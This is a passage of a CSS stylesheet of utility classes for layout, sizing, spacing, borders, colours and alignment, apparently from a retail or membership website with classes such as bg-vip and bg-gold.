	display: table-row;
}

.table-row-group {
	display: table-row-group;
}

.basis-full	{
    flex-basis: 100%;
}

.inline-flex {
  display: inline-flex;
}

.table {
  display: table;
}

.grid {
  display: grid;
}

.hidden {
  display: none;
}

.h-14 {
  height: 3.5rem;
}

.h-4 {
  height: 1rem;
}

.h-\[11px\] {
  height: 11px;
}

.h-\[70px\] {
    height: 70px;
  }

.h-\[125px\] {
  height: 125px;
}

.h-\[130px\] {
    height: 130px;
  }

.h-\[15px\] {
  height: 15px;
}

.h-\[181px\] {
  height: 181px;
}

.h-\[182px\] {
  height: 182px;
}

.h-\[1em\] {
  height: 1em;
}

.h-\[200px\] {
  height: 200px;
}

.h-\[20px\] {
  height: 20px;
}

.h-\[222px\] {
  height: 222px;
}

.h-\[24px\] {
  height: 24px;
}

.h-\[273px\] {
  height: 273px;
}

.h-\[30px\] {
  height: 30px;
}

.h-\[32px\] {
  height: 32px;
}

.h-\[40px\] {
  height: 40px;
}

.h-\[50px\] {
  height: 50px;
}

.h-\[57px\] {
  height: 57px;
}

.h-\[77px\] {
  height: 77px;
}

.h-\[90px\] {
  height: 90px;
}

.h-\[90vh\] {
  height: 90vh;
}

.h-\[96px\] {
  height: 96px;
}

.h-\[115px\] {
    height: 115px;
  }

.h-\[281px\] {
  height: 281px;
}

.h-full {
  height: 100%;
}

.max-h-\[20px\] {
  max-height: 20px;
}

.max-h-\[80vh\] {
  max-height: 80vh;
}

.max-h-full {
  max-height: 100%;
}

.min-h-\[50px\] {
  min-height: 50px;
}

.min-h-\[640px\] {
  min-height: 640px;
}

.w-1\/2 {
  width: 50%;
}

.w-1\/6 {
  width: 16.666667%;
}

.w-14 {
  width: 3.5rem;
}

.w-16 {
  width: 4rem;
}

.w-2\/5 {
  width: 40%;
}

.w-3\/5 {
  width: 60%;
}

.w-4 {
  width: 1rem;
}

.w-\[100\%\] {
  width: 100%;
}

.w-\[100px\] {
  width: 100px;
}

.w-\[11px\] {
  width: 11px;
}

.w-\[120px\] {
  width: 120px;
}

.w-\[130px\] {
  width: 130px;
}

.w-\[14\.4\%\] {
  width: 14.4%;
}

.w-\[140px\] {
  width: 140px;
}

.w-\[150px\] {
  width: 150px;
}

.w-\[153px\] {
  width: 153px;
}

.w-\[16\%\] {
  width: 16%;
}

.w-\[160px\] {
width: 160px;
}

.w-\[165px\] {
width: 165px;
}

.w-\[170px\] {
  width: 170px;
}

.w-\[175px\] {
  width: 175px;
}

.w-\[178px\] {
  width: 178px;
}

.w-\[180px\] {
  width: 180px;
}

.w-\[200px\] {
  width: 200px;
}

.w-\[224px\] {
  width: 224px;
}

.w-\[290px\] {
  width: 290px;
}

.w-\[20\%\] {
  width: 20%;
}

.w-\[23\%\] {
  width: 23%;
}

.w-\[24px\] {
  width: 24px;
}

.w-\[250px\] {
  width: 250px;
}

.w-\[25px\] {
  width: 25px;
}

.w-\[25\%\] {
  width: 25%;
}

.w-\[26\.2\%\] {
  width: 26.2%;
}

.w-\[280px\] {
  width: 280px;
}

.w-\[28\%\] {
  width: 28%;
}

.w-\[290px\] {
  width: 290px;
}

.w-\[30\%\] {
  width: 30%;
}

.w-\[300px\] {
  width: 300px;
}

.w-\[305px\] {
  width: 305px;
}

.w-\[30px\] {
  width: 30px;
}

.w-\[31\.5\%\] {
  width: 31.5%;
}

.w-\[320px\] {
  width: 320px;
}

.w-\[32px\] {
  width: 32px;
}

.w-\[35\%\] {
  width: 35%;
}

.w-\[35\.58\%\] {
  width: 35.58%;
}

.w-\[35px\] {
  width: 35px;
}

.w-\[36\%\] {
  width: 36%;
}

.w-\[400px\] {
  width: 400px;
}

.w-\[40px\] {
  width: 40px;
}

.w-\[415px\] {
  width: 415px;
}

.w-\[45px\] {
  width: 45px;
}

.w-\[47\.7\%\] {
  width: 47.7%;
}

.w-\[48\.6\%\] {
  width: 48.6%;
}

.w-\[50\%\] {
  width: 50%;
}

.w-\[50px\] {
  width: 50px;
}

.w-\[500px\] {
  width: 500px;
}

.w-\[51\%\] {
  width: 51%;
}

.w-\[57px\] {
  width: 57px;
}

.w-\[60\%\] {
  width: 60%;
}

.w-\[60px\] {
  width: 60px;
}

.w-\[64\%\] {
  width: 64%;
}

.w-\[65\%\] {
  width: 65%;
}

.w-\[70\%\] {
  width: 70%;
}

.w-\[75\%\] {
    width: 75%;
  }

.w-\[70px\] {
  width: 70px;
}

.w-\[8\%\] {
  width: 8%;
}

.w-\[80\%\] {
    width: 80%;
  }

.w-\[80px\] {
  width: 80px;
}

.w-\[90\%\] {
  width: 90%;
}

.w-\[90px\] {
  width: 90px;
}

.w-\[98px\] {
  width: 98px;
}

.w-\[9px\] {
  width: 9px;
}

.w-\[210px\] {
  width: 210px;
}

.w-\[calc\(50\%-5px\)\] {
  width: calc(50% - 5px);
}

.w-auto {
  width: auto;
}

.w-full {
  width: 100%;
}

.w-screen {
  width: 100vw;
}

.min-w-\[80px\] {
  min-width: 80px;
}

.min-w-\[101px\] {
  min-width: 101px;
}

.min-w-\[174px\] {
  min-width: 174px;
}

.min-w-\[196px\] {
  min-width: 196px;
}

.min-w-\[330px\] {
  min-width: 330px;
}

.min-w-\[344px\] {
  min-width: 344px;
}

.min-w-\[560px\] {
  min-width: 560px;
}

.max-w-3xl {
  max-width: 48rem;
}

.max-w-\[50\%\] {
  max-width: 50%;
}

.max-w-\[65\%\] {
    max-width: 65%;
  }

.max-w-\[100px\] {
  max-width: 100px;
}

.max-w-\[730px\] {
  max-width: 730px;
}

.flex-1 { flex: 1 1 0%;}
.flex-2 { flex: 2 2 0%;}
.flex-3 { flex: 3 3 0%;}
.flex-4 { flex: 4 4 0%;}
.flex-5 { flex: 5 5 0%;}
.flex-6 { flex: 6 6 0%;}


.grow {
  flex-grow: 1;
}

.translate-x-\[-50\%\] {
  --tw-translate-x: -50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.translate-x-\[40px\] {
  --tw-translate-x: 40px;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.translate-y-0 {
  --tw-translate-y: 0px;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.scale-100 {
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.scale-90 {
  --tw-scale-x: .9;
  --tw-scale-y: .9;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.transform {
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.cursor-pointer {
  cursor: pointer;
}

.resize-none {
  resize: none;
}

.resize {
  resize: both;
}

.list-outside {
  list-style-position: outside;
}

.list-\[lower-alpha\] {
  list-style-type: lower-alpha;
}

.list-decimal {
  list-style-type: decimal;
}

.list-disc {
  list-style-type: disc;
}

.appearance-none {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.columns-1 {
  -moz-columns: 1;
       columns: 1;
}

.content-center {
  align-content: center;
}

.grid-flow-col-dense {
  grid-auto-flow: column dense;
}

.grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr));
}

.grid-cols-10 {
  grid-template-columns: repeat(10, minmax(0, 1fr));
}

.grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr));
}

.grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr));
}

.grid-cols-4 {
  grid-template-columns: repeat(4, minmax(0, 1fr));
}

.grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr));
}

.grid-rows-2 {
  grid-template-rows: repeat(2, minmax(0, 1fr));
}

.grid-rows-3 {
  grid-template-rows: repeat(3, minmax(0, 1fr));
}

.flex-row-reverse {
  flex-direction: row-reverse;
}

.flex-col {
  flex-direction: column;
}

.flex-col-reverse {
  flex-direction: column-reverse;
}

.flex-wrap {
  flex-wrap: wrap;
}

.self-end {
    align-self: end;
  }

.items-start {
  align-items: flex-start;
}

.items-end {
  align-items: flex-end;
}

.items-center {
  align-items: center;
}

.items-baseline {
  align-items: baseline;
}

.justify-self-right {
  justify-self: right;
}

.justify-self-center {
  justify-self: center;
}

.justify-start {
  justify-content: flex-start;
}

.justify-around {
  justify-content: space-around;
}

.justify-end {
  justify-content: flex-end;
}

.justify-center {
  justify-content: center;
}

.justify-between {
  justify-content: space-between;
}

.justify-evenly {
  justify-content: space-evenly;
}

.justify-right {
  justify-content: right;
}

.justify-items-end {
 justify-items: end; 
}

.justify-items-center {
 justify-items: center;
}

.gap-10 {
  gap: 2.5rem;
}

.gap-8 {
  gap: 2rem;
}

.gap-4 {
  gap: 1rem;
}

.gap-\[10px\] {
  gap: 10px;
}

.gap-\[11\.64px\] {
  gap: 11.64px;
}

.gap-\[11px\] {
  gap: 11px;
}

.gap-\[12px\] {
  gap: 12px;
}

.gap-\[13px\] {
  gap: 13px;
}

.gap-\[14px\] {
  gap: 14px;
}

.gap-\[15px\] {
  gap: 15px;
}

.gap-\[16px\] {
  gap: 16px;
}

.gap-\[17px\] {
  gap: 17px;
}

.gap-\[18px\] {
  gap: 18px;
}

.gap-\[2px\] {
  gap: 2px;
}

.gap-\[20px\] {
  gap: 20px;
}

.gap-\[21px\] {
  gap: 21px;
}

.gap-\[22px\] {
    gap: 22px;
  }

.gap-\[24px\] {
  gap: 24px;
}

.gap-\[25px\] {
  gap: 25px;
}

.gap-\[3px\] {
    gap: 3px;
  }

.gap-\[30px\] {
  gap: 30px;
}

.gap-\[32px\] {
  gap: 32px;
}

.gap-\[38px\] {
  gap: 38px;
}

.gap-\[4\.09px\] {
  gap: 4.09px;
}

.gap-\[40px\] {
  gap: 40px;
}

.gap-\[44px\] {
    gap: 44px;
}

.gap-\[4px\] {
  gap: 4px;
}

.gap-\[50px\] {
  gap: 50px;
}

.gap-\[55px\] {
  gap: 55px;
}

.gap-\[5px\] {
  gap: 5px;
}

.gap-\[7px\] {
  gap: 7px;
}

.gap-\[8px\] {
  gap: 8px;
}

.gap-\[9\.67px\] {
  gap: 9.67px;
}

.gap-\[9px\] {
  gap: 9px;
}

.overflow-auto {
  overflow: auto;
}

.overflow-hidden {
  overflow: hidden;
}

.rounded {
  border-radius: 0.25rem;
}

.rounded-\[100px\] {
  border-radius: 100px;
}

.rounded-\[10px\] {
  border-radius: 10px;
}

.rounded-\[2px\] {
  border-radius: 2px;
}

.rounded-\[3px\] {
  border-radius: 3px;
}

.rounded-\[4px\] {
  border-radius: 4px;
}

.rounded-\[50\%\] {
  border-radius: 50%;
}

.rounded-\[50px\] {
  border-radius: 50px;
}

.rounded-\[5px\] {
  border-radius: 5px;
}

.rounded-\[10px\] {
    border-radius: 10px;
  }

.rounded-\[20px\] {
    border-radius: 20px;
 }

.rounded-full {
  border-radius: 9999px;
}

.rounded-tl-\[60px\] {
  border-top-left-radius: 60px;
}

.rounded-tl-\[10px\] {
    border-top-left-radius: 10px;
}

.rounded-tr-\[10px\] {
    border-top-right-radius: 10px;
}

.rounded-bl-\[10px\] {
    border-bottom-left-radius: 10px;
}

.rounded-br-\[10px\] {
    border-bottom-right-radius: 10px;
}
  

.border {
  border-width: 1px;
}

.border-\[0\.5px\] {
  border-width: 0.5px;
}

.border-\[1px\] {
  border-width: 1px;
}

.border-\[2px\] {
  border-width: 2px;
}

.border-y {
  border-top-width: 1px;
  border-bottom-width: 1px;
}

.border-b {
  border-bottom-width: 1px;
}

.border-b-\[0\.5px\] {
  border-bottom-width: 0.5px;
}

.border-b-\[1px\] {
  border-bottom-width: 1px;
}

.border-l {
  border-left-width: 1px;
}

.border-r {
  border-right-width: 1px;
}

.border-r-\[0\.5px\] {
  border-right-width: 0.5px;
}

.border-r-\[1px\] {
  border-right-width: 1px;
}

.border-l-\[1px\] {
    border-left-width: 1px;
  }

.border-r-\[2px\] {
  border-right-width: 2px;
}

.border-t-0 {
    border-top-width: 0px;
  }

.border-t {
  border-top-width: 1px;
}

.border-t-\[0\.5px\] {
  border-top-width: 0.5px;
}

.border-t-\[1px\] {
  border-top-width: 1px;
}

.border-\[\#00000008\] {
  border-color: #00000008;
}

.border-\[\#000000\] {
  --tw-border-opacity: 1;
  border-color: rgb(0 0 0 / var(--tw-border-opacity));
}

.border-\[\#0306074D\] {
  border-color: #0306074D;
}

.border-\[\#03060780\] {
  border-color: #03060780;
}

.border-\[\#212121\] {
  --tw-border-opacity: 1;
  border-color: rgb(33 33 33 / var(--tw-border-opacity));
}

.border-\[\#353535\] {
  --tw-border-opacity: 1;
  border-color: rgb(53 53 53 / var(--tw-border-opacity));
}

.border-\[\#637A8780\] {
  border-color: #637A8780;
}

.border-\[\#637A87\] {
  --tw-border-opacity: 1;
  border-color: rgb(99 122 135 / var(--tw-border-opacity));
}

.border-\[\#B0B5C4\] {
  --tw-border-opacity: 1;
  border-color: rgb(176 181 196 / var(--tw-border-opacity));
}

.border-\[\#D0D3DD\] {
  --tw-border-opacity: 1;
  border-color: rgb(208 211 221 / var(--tw-border-opacity));
}

.border-\[\#F8AEAF\] {
  --tw-border-opacity: 1;
  border-color: rgb(248 174 175 / var(--tw-border-opacity));
}

.border-\[\#2EAF52\] {
  --tw-text-opacity: 1;
  border-color: rgb(46 175 82 / var(--tw-text-opacity));
} /*Green*/

.border-accent {
  --tw-border-opacity: 1;
  border-color: rgb(235 241 248 / var(--tw-border-opacity));
}

.border-b-light-gray {
  --tw-border-opacity: 1;
  border-color: rgb(208 211 221 / var(--tw-border-opacity));
}

.border-black {
  --tw-border-opacity: 1;
  border-color: rgb(0 0 0 / var(--tw-border-opacity));
}

.border-black-20 {
   border-color: rgba(3, 6, 7, 0.2);
  }

.border-black-30 {
   border-color: rgba(3, 6, 7, 0.3);
}

.border-black-50 {
   border-color: rgba(3, 6, 7, 0.5);
}

.border-blue {
  --tw-border-opacity: 1;
  border-color: rgb(12 86 154 / var(--tw-border-opacity));
}

.border-blue-gray {
  --tw-border-opacity: 1;
  border-color: rgb(99 122 135 / var(--tw-border-opacity));
}

.border-gray {
  --tw-border-opacity: 1;
  border-color: rgb(33 33 33 / var(--tw-border-opacity));
}

.border-red {
  --tw-border-opacity: 1;
  border-color: rgb(238 52 53 / var(--tw-border-opacity));
}

.border-white {
  --tw-border-opacity: 1;
  border-color: rgb(255 255 255 / var(--tw-border-opacity));
}

.border-b-light-gray {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(236 236 236 / var(--tw-border-opacity));
}

.bg-\[\#CDDB914D\] {
  background-color: #CDDB914D;
}

.bg-\[\#E546461A\] {
  background-color: #E546461A;
}

.bg-\[\#2EAF52\] {
  --tw-text-opacity: 1;
  background-color: rgb(46 175 82 / var(--tw-text-opacity));
} /*Green*/

.bg-black {
  --tw-bg-opacity: 1;
  background-color: rgb(0 0 0 / var(--tw-bg-opacity));
}

.bg-blue {
  --tw-bg-opacity: 1;
  background-color: rgb(12 86 154 / var(--tw-bg-opacity));
}

.bg-blue-gray {
  --tw-bg-opacity: 1;
  background-color: rgb(99 122 135 / var(--tw-bg-opacity));
}

.bg-vip {
    --tw-bg-opacity: 1;
    background-color: rgb(202 59 17 / var(--tw-bg-opacity));
}

.bg-diamond {
    --tw-bg-opacity: 1;
    background-color: rgb(185 242 255 / var(--tw-bg-opacity));
}

.bg-gold {
  --tw-bg-opacity: 1;
  background-color: rgb(212 175 55 / var(--tw-bg-opacity));
}

.bg-silver {
    --tw-bg-opacity: 1;
    background-color: rgb(192 192 192 / var(--tw-bg-opacity));
}

.bg-gray {
  --tw-bg-opacity: 1;
  background-color: rgb(33 33 33 / var(--tw-bg-opacity));
}

.bg-green {
  --tw-bg-opacity: 1;
  background-color: rgb(196 208 164 / var(--tw-bg-opacity));
}

.bg-light-beige {
  --tw-bg-opacity: 1;
  background-color: rgb(238 235 228 / var(--tw-bg-opacity));
}

.bg-light-beige-30 {
  --tw-bg-opacity: 0.3;
  background-color: rgb(238 235 228 / var(--tw-bg-opacity));
}

.bg-light-gray {
  --tw-bg-opacity: 1;
  background-color: rgb(236 236 236 / var(--tw-bg-opacity));
}

.bg-light-gray-50 {
    --tw-bg-opacity: 0.5;
    background-color: rgb(236 236 236 / var(--tw-bg-opacity));
  }

.bg-off-white {
  --tw-bg-opacity: 1;
  background-color: rgb(249 248 247 / var(--tw-bg-opacity));
}

.bg-pink {
  --tw-bg-opacity: 1;
  background-color: rgb(247 183 183 / var(--tw-bg-opacity));
}

.bg-light-purple {
    background-color: #f3f0fd;
  }

.bg-purple {
    background-color: #d8c2e3;
}

.bg-red {
  --tw-bg-opacity: 1;
  background-color: rgb(238 52 53 / var(--tw-bg-opacity));
}

.bg-dark-red {
    --tw-bg-opacity: 1;
    background-color: rgb(209 40 46 / var(--tw-bg-opacity));
  }

.bg-discount-color {
    --tw-bg-opacity: 1;
    background-color: rgb(229 52 81 / var(--tw-bg-opacity));
}

.bg-white {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.bg-opacity-75 {
  --tw-bg-opacity: 0.75;
}

.bg-cover {
  background-size: cover;
}

.bg-center {
  background-position: center;
}

.bg-left-bottom {
  background-position: left bottom;
}

.bg-no-repeat {
  background-repeat: no-repeat;
}

.object-contain {
  -o-object-fit: contain;
     object-fit: contain;
}

.object-cover {
  -o-object-fit: cover;
     object-fit: cover;
}

.object-center {
  -o-object-position: center;
     object-position: center;
}

.p-0 {
  padding: 0px;
}

.p-2 {
  padding: 0.5rem;
}

.p-\[10px\] {
  padding: 10px;
}

.p-\[14px\] {
  padding: 14px;
}

.p-\[16px\] {
  padding: 16px;
}

.p-\[20px\] {
  padding: 20px;
}

.p-\[21\.25px\] {
  padding: 21.25px;
}

.p-\[30px\] {
  padding: 30px;
}

.p-\[35px\] {
    padding: 35px;
}

.p-\[40px\] {
  padding: 40px;
}

.p-\[50px\] {
    padding: 50px;
}

.p-\[7px\] {
  padding: 7px;
}

.p-\[8px\] {
  padding: 8px;
}

.px-0 {
  padding-left: 0px;
  padding-right: 0px;
}

.px-2 {
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.px-4 {
  padding-left: 1rem;
  padding-right: 1rem;
}

.px-5 {
    padding-left: 1.25rem;
    padding-right: 1.25rem;
  }

.px-8 {
  padding-left: 2rem;
  padding-right: 2rem;
}

.px-10 {
    padding-left: 10rem;
    padding-right: 10rem;
  }

.px-\[8px\] {
  padding-left: 8px;
  padding-right: 8px;
}

.px-\[10px\] {
  padding-left: 10px;
  padding-right: 10px;
}

.px-\[15px\] {
    padding-left: 15px;
    padding-right: 15px;
  }

.px-\[100px\] {
    padding-left: 100px;
    padding-right: 100px;
  }

  
.px-\[12px\] {
  padding-left: 12px;
  padding-right: 12px;
}

.px-\[15px\] {
  padding-left: 15px;
  padding-right: 15px;
}

.px-\[16px\] {
  padding-left: 16px;
  padding-right: 16px;
}

.px-\[19px\] {
  padding-left: 19px;
  padding-right: 19px;
}

.px-\[20px\] {
  padding-left: 20px;
  padding-right: 20px;
}

.px-\[24px\] {
  padding-left: 24px;
  padding-right: 24px;
}

.px-\[25px\] {
  padding-left: 25px;
  padding-right: 25px;
}

.px-\[27\.5px\] {
  padding-left: 27.5px;
  padding-right: 27.5px;
}

.px-\[27px\] {
  padding-left: 27px;
  padding-right: 27px;
}

.px-\[30px\] {
  padding-left: 30px;
  padding-right: 30px;
}

.px-\[34px\] {
  padding-left: 34px;
  padding-right: 34px;
}

.px-\[36px\] {
  padding-left: 36px;
  padding-right: 36px;
}

.px-\[36px\] {
  padding-left: 36px;
  padding-right: 36px;
}

.px-\[40px\] {
  padding-left: 40px;
  padding-right: 40px;
}

.px-\[4px\] {
  padding-left: 4px;
  padding-right: 4px;
}

.px-\[50px\] {
    padding-left: 50px;
    padding-right: 50px;
  }
  

.px-\[58px\] {
  padding-left: 58px;
  padding-right: 58px;
}

.px-\[5px\] {
  padding-left: 5px;
  padding-right: 5px;
}

.px-\[6px\] {
  padding-left: 6px;
  padding-right: 6px;
}

.px-\[65px\] {
    padding-left: 65px;
    padding-right: 65px;
  }

.px-\[68px\] {
    padding-left: 68px;
    padding-right: 68px;
  }


.px-\[7px\] {
  padding-left: 7px;
  padding-right: 7px;
}

.px-\[70px\] {
    padding-left: 70px;
    padding-right: 70px;
  }

.px-\[8px\] {
  padding-left: 8px;
  padding-right: 8px;
}

.py-2 {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.py-4 {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.py-\[3px\] {
  padding-top: 3px;
  padding-bottom: 3px;
}

.py-\[5px\] {
  padding-top: 5px;
  padding-bottom: 5px;
}

.py-\[8px\] {
  padding-top: 8px;
  padding-bottom: 8px;
}

.py-\[10px\] {
  padding-top: 10px;
  padding-bottom: 10px;
}

.py-\[11\.5px\] {
  padding-top: 11.5px;
  padding-bottom: 11.5px;
}

.py-\[11px\] {
  padding-top: 11px;
  padding-bottom: 11px;
}

.py-\[12px\] {
  padding-top: 12px;
  padding-bottom: 12px;
}

.py-\[13px\] {
  padding-top: 13px;
  padding-bottom: 13px;
}

.py-\[14px\] {
  padding-top: 14px;
  padding-bottom: 14px;
}

.py-\[15px\] {
  padding-top: 15px;
  padding-bottom: 15px;
}

.py-\[16px\] {
  padding-top: 16px;
  padding-bottom: 16px;
}

.py-\[17px\] {
  padding-top: 17px;
  padding-bottom: 17px;
}

.py-\[20px\] {
  padding-top: 20px;
  padding-bottom: 20px;
}

.py-\[21px\] {
  padding-top: 21px;
  padding-bottom: 21px;
}

.py-\[23px\] {
  padding-top: 23px;
  padding-bottom: 23px;
}

.py-\[24px\] {
  padding-top: 24px;
  padding-bottom: 24px;
}

.py-\[25px\] {
  padding-top: 25px;
  padding-bottom: 25px;
}

.py-\[28px\] {
  padding-top: 28px;
  padding-bottom: 28px;
}

.py-\[30px\] {
  padding-top: 30px;
  padding-bottom: 30px;
}

.py-\[3px\] {
  padding-top: 3px;
  padding-bottom: 3px;
}

.py-\[40px\] {
  padding-top: 40px;
  padding-bottom: 40px;
}

.py-\[4px\] {
  padding-top: 4px;
  padding-bottom: 4px;
}

.py-\[5\.5px\] {
  padding-top: 5.5px;
  padding-bottom: 5.5px;
}

.py-\[50px\] {
  padding-top: 50px;
  padding-bottom: 50px;
}

.py-\[5px\] {
  padding-top: 5px;
  padding-bottom: 5px;
}

.py-\[60px\] {
  padding-top: 60px;
  padding-bottom: 60px;
}

.py-\[7px\] {
  padding-top: 7px;
  padding-bottom: 7px;
}

.py-\[80px\] {
  padding-top: 80px;
  padding-bottom: 80px;
}

.py-\[9\.5px\] {
  padding-top: 9.5px;
  padding-bottom: 9.5px;
}

.py-\[90px\] {
  padding-top: 90px;
  padding-bottom: 90px;
}

.pb-0 {
  padding-bottom: 0px;
}

.pb-2 {
  padding-bottom: 0.5rem;
}

.pb-20 {
  padding-bottom: 5rem;
}

.pb-4 {
  padding-bottom: 1rem;
}

.pb-6 {
  padding-bottom: 1.5rem;
}

.pb-\[10px\] {
  padding-bottom: 10px;
}

.pb-\[11px\] {
  padding-bottom: 11px;
}

.pb-\[12px\] {
  padding-bottom: 12px;
}

.pb-\[137px\] {
  padding-bottom: 137px;
}

.pb-\[139px\] {
  padding-bottom: 139px;
}

.pb-\[13px\] {
  padding-bottom: 13px;
}

.pb-\[15px\] {
  padding-bottom: 15px;
}

.pb-\[16px\] {
  padding-bottom: 16px;
}

.pb-\[17px\] {
  padding-bottom: 17px;
}

.pb-\[18px\] {
  padding-bottom: 18px;
}

.pb-\[20px\] {
  padding-bottom: 20px;
}

.pb-\[21px\] {
  padding-bottom: 21px;
}

.pb-\[23px\] {
  padding-bottom: 23px;
}

.pb-\[24px\] {
  padding-bottom: 24px;
}

.pb-\[250px\] {
  padding-bottom: 250px;
}

.pb-\[25px\] {
  padding-bottom: 25px;
}

.pb-\[26px\] {
  padding-bottom: 26px;
}

.pb-\[28px\] {
  padding-bottom: 28px;
}

.pb-\[29px\] {
  padding-bottom: 29px;
}

.pb-\[2px\] {
  padding-bottom: 2px;
}

.pb-\[30px\] {
  padding-bottom: 30px;
}

.pb-\[31px\] {
  padding-bottom: 31px;
}

.pb-\[32px\] {
  padding-bottom: 32px;
}

.pb-\[34px\] {
  padding-bottom: 34px;
}

.pb-\[3px\] {
  padding-bottom: 3px;
}

.pb-\[40px\] {
  padding-bottom: 40px;
}

.pb-\[48px\] {
  padding-bottom: 48px;
}

.pb-\[49px\] {
  padding-bottom: 49px;
}

.pb-\[4px\] {
  padding-bottom: 4px;
}

.pb-\[50px\] {
  padding-bottom: 50px;
}

.pb-\[52px\] {
  padding-bottom: 52px;
}

.pb-\[5px\] {
  padding-bottom: 5px;
}

.pb-\[60px\] {
  padding-bottom: 60px;
}

.pb-\[61px\] {
  padding-bottom: 61px;
}

.pb-\[7\.5px\] {
  padding-bottom: 7.5px;
}

.pb-\[7px\] {
  padding-bottom: 7px;
}

.pb-\[80px\] {
  padding-bottom: 80px;
}

.pb-\[8px\] {
  padding-bottom: 8px;
}

.pb-\[97px\] {
  padding-bottom: 97px;
}

.pb-\[100px\] {
  padding-bottom: 100px;
}


.pb-\[9px\] {
  padding-bottom: 9px;
}

.pl-0 {
  padding-left: 0px;
}

.pl-5 {
  padding-left: 1.25rem;
}

.pl-\[10px\] {
  padding-left: 10px;
}

.pl-\[11px\] {
  padding-left: 11px;
}

.pl-\[12px\] {
  padding-left: 12px;
}

.pl-\[20px\] {
  padding-left: 20px;
}

.pl-\[25px\] {
  padding-left: 25px;
}

.pl-\[26px\] {
  padding-left: 26px;
}

.pl-\[30px\] {
  padding-left: 30px;
}

.pl-\[40px\] {
  padding-left: 40px;
}

.pl-\[48px\] {
  padding-left: 48px;
}

.pl-\[50px\] {
  padding-left: 50px;
}

.pl-\[60px\] {
    padding-left: 60px;
}

.pl-\[70px\] {
    padding-left: 70px;
}

.pl-\[80px\] {
    padding-left: 80px;
}

.pl-\[90px\] {
    padding-left: 90px;
}

.pl-\[95px\] {
    padding-left: 95px;
}
  
.pl-\[5px\] {
  padding-left: 5px;
}

.pl-\[7px\] {
  padding-left: 7px;
}

.pr-0 {
    padding-right: 0;
    }

.pr-1 {
  padding-right: 0.25rem;
  }

.pr-2 {
  padding-right: 0.5rem;
}

.pr-8 {
  padding-right: 2rem;
}

.pr-\[2px\] {
    padding-right: 2px;
  }

.pr-\[5px\] {
  padding-right: 5px;
}

.pr-\[10px\] {
    padding-right: 10px;
  }

.pr-\[12px\] {
  padding-right: 12px;
}

.pr-\[16px\] {
  padding-right: 16px;
}

.pr-\[18px\] {
  padding-right: 18px;
}

.pr-\[20px\] {
  padding-right: 20px;
}

.pr-\[22px\] {
  padding-right: 22px;
}

.pr-\[24px\] {
  padding-right: 24px;
}

.pr-\[30px\] {
  padding-right: 30px;
}

.pr-\[40px\] {
    padding-right: 40px;
}

.pr-\[50px\] {
  padding-right: 50px;
}

.pr-\[75px\] {
  padding-right: 75px;
}

.pr-\[7px\] {
  padding-right: 7px;
}

.pr-\[8px\] {
  padding-right: 8px;
}

.pt-0 {
  padding-top: 0px;
}

.pt-1 {
    padding-top: 1px;
}

.pt-10 {
  padding-top: 2.5rem;
}

.pt-2 {
  padding-top: 0.5rem;
}

.pt-\[0px\] {
  padding-top: 0px;
}

.pt-\[100px\] {
  padding-top: 100px;
}

.pt-\[10px\] {
  padding-top: 10px;
}

.pt-\[11px\] {
  padding-top: 11px;
}

.pt-\[12px\] {
  padding-top: 12px;
}

.pt-\[100px\] {
  padding-top: 100px;
}

.pt-\[137px\] {
  padding-top: 137px;
}

.pt-\[15px\] {
  padding-top: 15px;
}

.pt-\[16px\] {
  padding-top: 16px;
}

.pt-\[2px\] {
  padding-top: 2px;
}

.pt-\[20px\] {
  padding-top: 20px;
}

.pt-\[21px\] {
  padding-top: 21px;
}

.pt-\[22px\] {
  padding-top: 22px;
}

.pt-\[25px\] {
  padding-top: 25px;
}

.pt-\[29px\] {
  padding-top: 29px;
}

.pt-\[3px\] {
  padding-top: 3px;
}

.pt-\[30px\] {
  padding-top: 30px;
}

.pt-\[31px\] {
  padding-top: 31px;
}

.pt-\[32px\] {
  padding-top: 32px;
}

.pt-\[40px\] {
  padding-top: 40px;
}

.pt-\[46px\] {
  padding-top: 46px;
}

.pt-\[4px\] {
  padding-top: 4px;
}

.pt-\[50px\] {
  padding-top: 50px;
}

.pt-\[52px\] {
  padding-top: 52px;
}

.pt-\[55px\] {
  padding-top: 55px;
}

.pt-\[5px\] {
  padding-top: 5px;
}

.pt-\[60px\] {
  padding-top: 60px;
}

.pt-\[70px\] {
  padding-top: 70px;
}

.pt-\[72px\] {
  padding-top: 72px;
}

.pt-\[80px\] {
  padding-top: 80px;
}

.text-left {
  text-align: left;
}

.text-center {
  text-align: center;
}

.text-right {
  text-align: right;
}

.align-top {
  vertical-align: top;
}

.align-middle {
  vertical-align: middle;
}

